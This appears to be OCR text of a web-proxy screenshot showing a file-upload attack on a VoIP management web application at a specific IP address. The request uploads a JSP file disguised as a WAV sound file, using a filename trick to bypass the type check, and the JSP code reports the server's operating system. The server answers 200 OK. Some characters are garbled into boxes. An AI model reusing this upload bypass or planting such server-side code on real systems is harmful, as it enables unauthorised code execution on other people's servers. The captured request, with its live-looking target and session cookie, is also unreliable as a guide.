 Go
Cancel
< | ▼
> | ▼
Target: http://180.168.192.42:8080
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /voip/basemanager/dorolldata HTTP/1.1
Host: 180.168.192.42:8080
Proxy-Connection: keep-alive
Content-Length: 8089
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Origin: http://180.168.192.42:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9hAlC22Ix1Kz21S2
Referer: http://180.168.192.42:8080/voip/basemanager/dorolldata
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=F4B0A9D3C00C3D5824856ED6BB5CD790;
userid="tianping@cn"
------WebKitFormBoundary9hAlC22Ix1Kz21S2
Content-Disposition: form-data; name="soundsFile";
filename="div.jsp□.sql"
Content-Type: audio/wav
it works!
<%=System.getProperty("os.name") + " " +
System.getProperty("os.version") + " " +
System.getProperty("os.arch")%>
<%@page
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=gb2312
Content-Length: 2841
Date: Tue, 14 Oct 2014 17:59:19 GMT
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
<link rel="stylesheet" href="../images/main.css" type="text/css">
<script language="JavaScript"
src="/voip/images/ippbx_rule.js"></script>
<title>□□□□</title>
</head>
<body onload="checkPower();">
<table width="95%" border="0">
<tr>
<td class="forumRowHighlight" width="90%">□□□□ :
□□□□</td>
<td class="forumRowHighlight" align="right"><font
COLOR='#CC0000'>□□sql□□□□□□□□□□□□□□□□□□□</font></td>